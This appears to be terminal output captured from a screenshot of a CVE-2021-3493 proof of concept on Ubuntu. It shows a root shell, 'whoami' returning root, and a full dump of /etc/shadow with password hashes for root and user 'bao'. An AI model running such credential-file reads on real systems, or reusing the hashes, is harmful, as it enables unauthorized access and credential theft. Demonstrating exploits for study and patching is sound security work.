 bao@bao: ~/桌面/CVE-2021-3493
bash-5.0# whoami
root
bash-5.0# cat /etc/shadow
root:$6$0HZqRgi8y55y.KZ4$mB7vWssNpCHwEUYr7hYCWN7Y9xsTdSVLlZep3uOI4XOasPI6wMpTpFogSIBj1r10aQTLpcsj4ZgQH2hwIZbyK.:18395:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
tcpdump:*:18375:0:99999:7:::
avahi-autoipd:*:18375:0:99999:7:::
usbmux:*:18375:0:99999:7:::
rtkit:*:18375:0:99999:7:::
dnsmasq:*:18375:0:99999:7:::
cups-pk-helper:*:18375:0:99999:7:::
speech-dispatcher:!:18375:0:99999:7:::
avahi:*:18375:0:99999:7:::
kernoops:*:18375:0:99999:7:::
saned:*:18375:0:99999:7:::
nm-openvpn:*:18375:0:99999:7:::
hplip:*:18375:0:99999:7:::
whoopsie:*:18375:0:99999:7:::
colord:*:18375:0:99999:7:::
geoclue:*:18375:0:99999:7:::
pulse:*:18375:0:99999:7:::
gnome-initial-setup:*:18375:0:99999:7:::
gdm:*:18375:0:99999:7:::
bao:$6$hiDvbj/n9DazH.n3$y9/WQJg8VqBgtzQfmVuK7jYdchfyrlw1NSMXELj15CcL7C4r8xCY5PVjX73PYc4SXwGpqrRqmW2E1nUVMoiev0:18395:0:99999:7:::
systemd-coredump:!!:18395::::::
mysql:!:18560:0:99999:7:::
bash-5.0#